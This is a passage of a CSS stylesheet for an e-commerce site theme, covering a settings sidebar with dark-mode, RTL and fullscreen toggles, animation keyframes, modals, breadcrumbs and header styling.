    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
@keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
.ec-tools-sidebar .ec-tools-sidebar-content {
  padding: 15px;
  border-bottom: 1px solid #f3f3f3;
}
.ec-tools-sidebar .ec-tools-sidebar-content h3, .ec-tools-sidebar .ec-tools-sidebar-content .h3 {
  margin-bottom: 10px;
  line-height: 20px;
  font-size: 14px;
  color: #777;
  font-weight: 600;
}
.ec-tools-sidebar .ec-tools-sidebar-content li {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang {
  width: 100%;
  height: 28px;
  padding-bottom: 29px;
  overflow: hidden;
  border: 1px solid #d9d9d9;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element span {
  display: none;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element select {
  width: 100%;
  -webkit-appearance: none;
  -moz-appearance: none;
  padding-right: 10px;
  background: url(../images/common/arrow-down-light.png);
  background-position-x: 0%;
  background-position-y: 0%;
  background-repeat: repeat;
  background-position-x: 0%;
  background-position-y: 0%;
  background-repeat: repeat;
  background-repeat: no-repeat;
  background-position: 96% 42%;
  color: #777;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element select option {
  color: #777;
  background: #ffffff;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element .goog-te-gadget .goog-te-combo {
  margin: 0;
  border: 0;
  padding: 4px 5px;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element .goog-te-gadget .goog-te-combo:focus-visible, .ec-tools-sidebar .ec-tools-sidebar-content .ec-change-lang #google_translate_element .goog-te-gadget .goog-te-combo:focus {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  border: 0 !important;
  outline: none !important;
}
.ec-tools-sidebar .ec-color-desc .ec-color-title {
  font-weight: 600;
  color: #ffffff;
  padding-right: 7px;
}
.ec-tools-sidebar .ec-color-desc ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -ms-flex-line-pack: start;
      align-content: flex-start;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  list-style: none;
  margin: 0;
  padding: 0;
}
.ec-tools-sidebar .ec-color-desc ul li {
  width: 20px;
  height: 20px;
  margin-right: 10px;
}
.ec-tools-sidebar .ec-color-desc ul li a {
  width: 100%;
  height: 100%;
  display: block;
  border-radius: 50%;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-align: center;
}
.ec-tools-sidebar .ec-color-desc ul li:hover {
  margin-left: 0 !important;
}
.ec-tools-sidebar .ec-color-desc ul li:hover a {
  margin-left: 0 !important;
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.ec-tools-sidebar .ec-color-desc ul li a.colorcode1 {
  background-color: #3474d4;
}
.ec-tools-sidebar .ec-color-desc ul li a.colorcode2 {
  background-color: #7f77fd;
}
.ec-tools-sidebar .ec-color-desc ul li a.colorcode3 {
  background-color: #ff764b;
}
.ec-tools-sidebar .ec-color-desc ul li a.colorcode4 {
  background-color: #009688;
}
.ec-tools-sidebar .ec-color-desc ul li a.colorcode5 {
  background-color: #db3a5d;
}
.ec-tools-sidebar .ec-color-desc ul li.active {
  pointer-events: none;
}
.ec-tools-sidebar .ec-color-desc ul li.active a:before {
  content: "";
  color: #ffffff;
  font-size: 12px;
  line-height: 1;
  position: relative;
  top: 0;
  font-family: "EcIcons";
  font-style: normal;
  font-weight: 400;
}
.ec-tools-sidebar .ec-change-mode {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  padding: 0;
  white-space: nowrap;
  height: 30px;
  border-radius: 5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  width: 90px;
  margin-bottom: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  overflow: hidden;
}
.ec-tools-sidebar .ec-change-mode > * {
  width: 90px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  color: #ffffff;
  font-size: 12px;
  border-radius: 30px;
  overflow: hidden;
}
.ec-tools-sidebar .ec-change-mode .ec-mode-btn {
  width: 45px;
  pointer-events: none;
  background: -webkit-gradient(linear, left top, left bottom, from(#737373), to(#000));
  background: linear-gradient(#737373, #000);
  padding: 0 10px 0;
  font-size: 10px;
  cursor: pointer;
}
.ec-tools-sidebar .ec-change-mode .ec-mode-switch > * {
  width: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  padding: 0 10px 0;
}
.ec-tools-sidebar .ec-change-mode .ec-mode-off {
  background: -webkit-gradient(linear, left top, left bottom, from(#ff9a9a), to(red));
  background: linear-gradient(#ff9a9a, red);
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-change-mode .ec-mode-on {
  background: -webkit-gradient(linear, left top, left bottom, from(#a1ff9e), to(#0b8600));
  background: linear-gradient(#a1ff9e, #0b8600);
  color: #ffffff;
  display: none;
}
.ec-tools-sidebar .ec-change-mode:hover {
  width: 90px;
}
.ec-tools-sidebar .ec-change-mode.active {
  width: 90px;
}
.ec-tools-sidebar .ec-change-mode.active .ec-mode-on {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-change-mode.active .ec-mode-off {
  display: none;
}
.ec-tools-sidebar .ec-change-rtl {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  padding: 0;
  white-space: nowrap;
  height: 30px;
  border-radius: 5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  width: 90px;
  margin-bottom: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  overflow: hidden;
}
.ec-tools-sidebar .ec-change-rtl > * {
  width: 90px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  color: #ffffff;
  font-size: 12px;
  border-radius: 30px;
  overflow: hidden;
}
.ec-tools-sidebar .ec-change-rtl .ec-rtl-btn {
  pointer-events: none;
  background: -webkit-gradient(linear, left top, left bottom, from(#737373), to(#000));
  background: linear-gradient(#737373, #000);
  padding: 0 10px 0;
}
.ec-tools-sidebar .ec-change-rtl .ec-rtl-switch > * {
  width: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  padding: 0 10px 0;
}
.ec-tools-sidebar .ec-change-rtl .ec-rtl-off {
  background: -webkit-gradient(linear, left top, left bottom, from(#ff9a9a), to(red));
  background: linear-gradient(#ff9a9a, red);
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-change-rtl .ec-rtl-on {
  background: -webkit-gradient(linear, left top, left bottom, from(#a1ff9e), to(#0b8600));
  background: linear-gradient(#a1ff9e, #0b8600);
  color: #ffffff;
  display: none;
}
.ec-tools-sidebar .ec-change-rtl:hover {
  width: 90px;
}
.ec-tools-sidebar .ec-change-rtl.active {
  width: 90px;
}
.ec-tools-sidebar .ec-change-rtl.active .ec-rtl-on {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-change-rtl.active .ec-rtl-off {
  display: none;
}
.ec-tools-sidebar .ec-fullscreen-mode {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  padding: 0;
  white-space: nowrap;
  height: 30px;
  border-radius: 5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  width: 90px;
  margin-bottom: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  overflow: hidden;
}
.ec-tools-sidebar .ec-fullscreen-mode > * {
  width: 90px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  color: #ffffff;
  font-size: 12px;
  border-radius: 30px;
  overflow: hidden;
}
.ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-btn {
  width: 45px;
  pointer-events: none;
  background: -webkit-gradient(linear, left top, left bottom, from(#737373), to(#000));
  background: linear-gradient(#737373, #000);
  padding: 0 10px 0;
  font-size: 10px;
  cursor: pointer;
}
.ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-switch > * {
  width: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: uppercase;
  cursor: pointer;
  padding: 0 10px 0;
}
.ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-off {
  background: -webkit-gradient(linear, left top, left bottom, from(#ff9a9a), to(red));
  background: linear-gradient(#ff9a9a, red);
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-fullscreen-mode .ec-fullscreen-on {
  background: -webkit-gradient(linear, left top, left bottom, from(#a1ff9e), to(#0b8600));
  background: linear-gradient(#a1ff9e, #0b8600);
  color: #ffffff;
  display: none;
}
.ec-tools-sidebar .ec-fullscreen-mode:hover {
  width: 90px;
}
.ec-tools-sidebar .ec-fullscreen-mode.active {
  width: 90px;
}
.ec-tools-sidebar .ec-fullscreen-mode.active .ec-fullscreen-on {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-tools-sidebar .ec-fullscreen-mode.active .ec-fullscreen-off {
  display: none;
}

.emp-wishlist-msg {
  padding: 30px 0;
  text-align: center;
  font-size: 50px;
  height: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #777;
}

.modal-backdrop {
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 1 !important;
}

/*----  Particles  ----*/
.particles {
  overflow: hidden;
}
.particles canvas {
  display: block;
  vertical-align: bottom;
}
.particles .count-particles {
  background: #000022;
  position: absolute;
  top: 48px;
  left: 0;
  width: 80px;
  color: #13e8e9;
  font-size: 0.8em;
  text-align: left;
  text-indent: 4px;
  line-height: 14px;
  padding-bottom: 2px;
  font-family: Helvetica, Arial, sans-serif;
  font-weight: bold;
  -webkit-user-select: none;
  margin-top: 5px;
  margin-left: 5px;
  border-radius: 0 0 3px 3px;
}
.particles .js-count-particles {
  font-size: 1.1em;
}
.particles #stats {
  -webkit-user-select: none;
  margin-top: 5px;
  margin-left: 5px;
  border-radius: 3px 3px 0 0;
  overflow: hidden;
}
.particles #particles-js {
  width: 100%;
  height: 100vh;
  background-image: url("");
  background-size: cover;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

/*----  Maintenance page  ----*/
.ec-under-maintenance {
  height: 100vh;
  overflow-y: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-under-maintenance .under-maintenance {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-under-maintenance .under-maintenance .maintenance-img {
  width: 80%;
  padding: 15px;
}
.ec-under-maintenance .under-maintenance .logo img {
  width: 150px;
  padding: 0;
}
.ec-under-maintenance .under-maintenance p {
  max-width: 500px;
  margin-bottom: 15px;
  color: #777;
  text-align: center;
}
.ec-under-maintenance .under-maintenance h1, .ec-under-maintenance .under-maintenance .h1 {
  margin-bottom: 15px;
  color: #444;
  text-align: center;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 28px;
}
.ec-under-maintenance .under-maintenance h4, .ec-under-maintenance .under-maintenance .h4 {
  margin-bottom: 15px;
  color: #666;
  text-align: center;
  text-transform: capitalize;
  font-size: 20px;
}
.ec-under-maintenance .under-maintenance .mainte-counter {
  margin: 0 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-under-maintenance .under-maintenance .mainte-counter #timer .date-box {
  color: #3474d4;
  border-color: #3474d4;
}
.ec-under-maintenance .under-maintenance .mainte-counter #timer .date-box .text {
  color: #777;
}

/*----  Main page Contant without server or localhost popup  ----*/
.ec-direct-run {
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 16;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.ec-direct-run .ec-direct-body {
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 500px;
}
.ec-direct-run .ec-direct-body h4, .ec-direct-run .ec-direct-body .h4 {
  padding: 0 0 10px 0;
  margin-bottom: 15px;
  text-align: center;
  font-size: 30px;
  font-weight: 700;
  color: #fff;
  border-bottom: 1px solid;
}
.ec-direct-run .ec-direct-body p {
  text-align: center;
  font-weight: 600;
  font-size: 18px;
  color: #fff;
}

/*----  Main page Contant with lazy load  ----*/
@-webkit-keyframes slideInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50%);
            transform: translateY(50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes slideInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50%);
            transform: translateY(50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes slideInleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50%);
            transform: translateX(50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes slideInleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50%);
            transform: translateX(50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
            transform: scale(0.5);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
            transform: scale(0.5);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes zoomReverseIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes zoomReverseIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-webkit-keyframes flipInY {
  0% {
    opacity: 0;
    -webkit-transform: rotateY(90deg);
            transform: rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes flipInY {
  0% {
    opacity: 0;
    -webkit-transform: rotateY(90deg);
            transform: rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
[data-animation] {
  opacity: 0;
  -webkit-animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
          animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
}

.animations-disabled, .animations-disabled [data-animation] {
  -webkit-animation: none !important;
          animation: none !important;
  opacity: 1 !important;
}

.slideInUp {
  -webkit-animation-name: slideInUp;
          animation-name: slideInUp;
}

.slideInDown {
  -webkit-animation-name: slideInDown;
          animation-name: slideInDown;
}

.slideInLeft {
  -webkit-animation-name: slideInleft;
          animation-name: slideInleft;
}

.slideInRight {
  -webkit-animation-name: slideInRight;
          animation-name: slideInRight;
}

.fadeIn {
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}

.fadeOut {
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  animation-direction: reverse;
}

.zoomIn {
  -webkit-animation-name: zoomIn;
          animation-name: zoomIn;
}

.zoomOut {
  -webkit-animation-name: zoomIn;
          animation-name: zoomIn;
  animation-direction: reverse;
}

.zoomReverseIn {
  -webkit-animation-name: zoomReverseIn;
          animation-name: zoomReverseIn;
}

.zoomReverseOut {
  -webkit-animation-name: zoomReverseIn;
          animation-name: zoomReverseIn;
  animation-direction: reverse;
}

.flipInY {
  -webkit-animation-name: flipInY;
          animation-name: flipInY;
}

.flipOutY {
  -webkit-animation-name: flipInY;
          animation-name: flipInY;
  animation-direction: reverse;
}

/*-------------------------------------------------
  Popup Model Dialog CSS
---------------------------------------------------*/
.modal-dialog {
  height: 100%;
  margin: 0% auto;
  max-width: 960px;
  width: 800px;
  padding: 35px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.modal-dialog .modal-header {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 10px 10px;
  border-bottom: 1px solid #eeeeee;
}
.modal-dialog .modal-header span {
  font-size: 24px;
  color: #444444;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.modal-dialog .modal-header span:hover {
  color: #555;
}
.modal-dialog .qty-nav-thumb {
  padding: 0 30px;
  margin-top: 20px;
}
.modal-dialog .qty-nav-thumb .slick-slide img {
  border: 1px solid transparent;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.modal-dialog .qty-nav-thumb .slick-slide:hover img {
  border-color: #555;
}
.modal-dialog .qty-nav-thumb .slick-slide.slick-current img {
  border-color: #555;
}
.modal-dialog .qty-nav-thumb .slick-arrow {
  height: 100%;
  top: 0;
}
.modal-dialog .qty-slide {
  display: block !important;
  padding: 2px;
}

.modal.fade {
  display: block !important;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.modal.fade.show {
  display: block !important;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.modal-dialog {
  padding: 30px;
}

/*-------------------------------------------------
  Breadcrumb Style CSS
---------------------------------------------------*/
.ec-breadcrumb {
  padding: 15px 0;
  background-color: #f7f7f7;
}
.ec-breadcrumb .ec-breadcrumb-title {
  text-decoration: none;
  color: #444444;
  display: block;
  font-size: 15px;
  font-family: "Montserrat";
  line-height: 22px;
  font-weight: 700;
  margin: 0 auto;
  text-transform: capitalize;
}

.ec-breadcrumb-list {
  text-align: right;
}
.ec-breadcrumb-list li {
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  letter-spacing: 0.02rem;
  line-height: 1.2;
  text-transform: capitalize;
}
.ec-breadcrumb-list li a {
  position: relative;
  color: #444444;
}
.ec-breadcrumb-list li.active {
  color: #3474d4;
}
.ec-breadcrumb-list .ec-breadcrumb-item.active::before {
  color: #3474d4;
}

.ec-breadcrumb-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-breadcrumb-item + .ec-breadcrumb-item {
  padding-left: 7px;
}
.ec-breadcrumb-item + .ec-breadcrumb-item::before {
  display: inline-block;
  padding-right: 7px;
  color: #444444;
  content: "";
  font-family: "EcIcons";
  font-size: 15px;
}

/*-------------------------------------------------
  Site Header Section CSS
---------------------------------------------------*/
.ec-header {
  background: #ffffff;
}

/*----  Fixed Header  ----*/
.sticky-nav.menu_fixed {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 16;
  -webkit-box-shadow: 0px 0px 8px rgba(51, 51, 51, 0.2);
          box-shadow: 0px 0px 8px rgba(51, 51, 51, 0.2);
  background: #ffffff;
  -webkit-transition: top 1s;
  transition: top 1s;
}

.sticky-nav.menu_fixed_up {
  position: fixed;
  top: -50px;
  left: 0;
  width: 100%;
  z-index: 16;
  -webkit-box-shadow: 0px 0px 8px rgba(51, 51, 51, 0.2);
          box-shadow: 0px 0px 8px rgba(51, 51, 51, 0.2);
  background: #ffffff;
  -webkit-transition: top 1s;
  transition: top 1s;
}

/*----  Social Style  ----*/
.header-top {
  padding: 10px;
  border-bottom: 1px solid #eeeeee;
}

.header-top-social ul {
  display: initial;
}
.header-top-social ul li a {
  width: 25px;
  height: 25px;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-radius: 100%;
  color: #ffffff;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 15px;
  background: #f7f7f7;
  border: 1px solid #eeeeee;
  color: #777;
}
.header-top-social ul li a:hover {
  color: #fff;
  border: 0;
}
.header-top-social ul li .hdr-facebook:hover {
  background: #3b5998;
}
.header-top-social ul li .hdr-twitter:hover {
  background: #1da1f2;
}
.header-top-social ul li .hdr-instagram:hover {
  background: #e44a73;
}
.header-top-social ul li .hdr-linkedin:hover {
  background: #0073b2;
}
.header-top-social ul li.list-inline-item:not(:last-child) {
  margin-right: 4px;
}

.social-text {
  padding-right: 3px;
  font-size: 13px;
  display: none;
}

/*----  Nav Offer Style  ----*/
.header-top-message {
  font-size: 13px;
}
.header-top-message span {
  color: #777;
  padding-right: 5px;
}

/*----  Language & Currency  ----*/
.header-top-lan-curr {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.header-top-lan-curr .dropdown .dropdown-toggle {
  font-size: 13px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0 18px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  color: #777;
  border: none;
  padding-right: 0;
  letter-spacing: 0.5px;
}
.header-top-lan-curr .dropdown .dropdown-toggle i {
  font-size: 18px;
  margin-left: 7px;
  color: #777;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin-bottom: 1px;
}
.header-top-lan-curr .dropdown .dropdown-toggle::after {
  display: none;
}
.header-top-lan-curr .dropdown .dropdown-toggle:hover {
  color: #555;
}
.header-top-lan-curr .dropdown .dropdown-toggle:hover i {
  color: #555;
}
.header-top-lan-curr .dropdown .dropdown-menu {
  margin: 0;
  top: 34px !important;
  left: auto !important;
  right: 0 !important;
  min-width: 130px;
  overflow: hidden;
  padding: 0 10px;
  background: #ffffff;
  border-radius: 0;
  border: 1px solid #d9d9d9;
  -webkit-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
          box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -webkit-transform: translate3d(0, 0, 0) !important;
          transform: translate3d(0, 0, 0) !important;
}
.header-top-lan-curr .dropdown .dropdown-menu li {
  border-bottom: 1px solid #ebebeb;
}
.header-top-lan-curr .dropdown .dropdown-menu li:last-child {
  border: none;
}
.header-top-lan-curr .dropdown .dropdown-menu .dropdown-item {
  padding: 7px;
  color: #777;
  font-size: 13px;
  font-weight: 300;
  background: transparent;
  text-transform: uppercase;
}
.header-top-lan-curr .dropdown .dropdown-menu .dropdown-item:hover {
  color: #555;
}
.header-top-lan-curr .dropdown .dropdown-menu li.active .dropdown-item {
  color: #555;
}

.ec-header-bottom {
  background-color: transparent;
  padding: 25px 0;
  border-bottom: 1px solid #eeeeee;
}

.ec-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

/*----  Site Logo  ----*/
.header-logo {
  text-align: left;
}
.header-logo img {
  width: 130px;
}

/*----  Header Button Actions  ----*/
.header_svg {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 36px;
  height: 36px;
  fill: #444444;
}

.ec-header-wishlist .header_svg {
  width: 33px;
  height: 33px;
}

.ec-header-bottons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.ec-header-bottons > * + * {
  padding-right: 9px;
  margin-left: 27px;
}
.ec-header-bottons .ec-header-btn {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-decoration: none;
  color: #444444;
  width: auto;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-bottom: 6px;
}
.ec-header-bottons .ec-header-btn:hover {
  color: #555;
}
.ec-header-bottons .ec-header-btn:hover .ec-header-count {
  color: #ffffff;
  background-color: #555;
}
.ec-header-bottons .ec-header-btn:hover .header_svg {
  fill: #3474d4;
}
.ec-header-bottons .ec-header-btn:hover .cart-amount {
  color: #555;
}
.ec-header-bottons .ec-header-btn i {
  font-size: 24px;
  line-height: 1;
}
.ec-header-bottons .ec-header-btn .ec-header-count {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  font-size: 12px;
  font-weight: 600;
  line-height: 20px;
  position: absolute;
  z-index: 2;
  top: auto;
  right: 0;
  height: 20px;
  min-width: 20px;
  text-align: center;
  color: #ffffff;
  border-radius: 10px;
  background-color: #777777;
  bottom: 0;
  padding: 0 4px;
}
.ec-header-bottons .ec-header-btn .cart-amount {
  display: block;
  font-size: 16px;
  font-weight: 700;
  text-align: center;
  padding-left: 15px;
  color: #0f0f0f;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-header-bottons .ec-header-btn.ec-header-wishlist {
  padding-bottom: 0;
  padding-right: 8px;
  margin-left: 34px;
}
.ec-header-bottons .ec-header-btn.ec-header-wishlist .header-icon {
  margin-top: 3px;
}
.ec-header-bottons .ec-header-btn.dropdown-toggle::after {
  display: none;
}
.ec-header-bottons .ec-header-user:hover .header_svg {
  fill: #3474d4;
}

.ec-header-user .dropdown-toggle {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  border: none;
  background-color: transparent;
  padding: 0;
  margin-top: 5px;
}
.ec-header-user .dropdown-toggle::after {
  display: none;
}
.ec-header-user .dropdown-menu {
